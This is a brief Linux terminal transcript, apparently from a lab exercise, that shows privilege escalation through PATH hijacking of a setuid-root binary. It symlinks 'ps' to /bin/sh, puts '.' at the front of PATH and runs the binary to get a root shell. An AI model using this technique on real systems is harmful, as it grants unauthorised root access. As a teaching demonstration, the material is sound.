 aaa@yb-f220A10C:/home/yb/桌面$ cd /test
aaa@yb-f220A10C:/test$ sudo ln -s /bin/sh ps
[sudo] aaa 的密码：
aaa@yb-f220A10C:/test$ ll
总用量 24
drwxr-xr-x  2 root root  4096  8月 25 10:15 ./
drwxr-xr-x 21 root root  4096  8月 25 09:46 ../
lrwxrwxrwx  1 root root     7  8月 25 10:15 ps -> /bin/sh*
-rwsrwsrwx  1 root root 16040  8月 25 10:01 shell*
aaa@yb-f220A10C:/test$ export PATH=.:$PATH
aaa@yb-f220A10C:/test$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
aaa@yb-f220A10C:/test$ ./shell
# whoami
root
#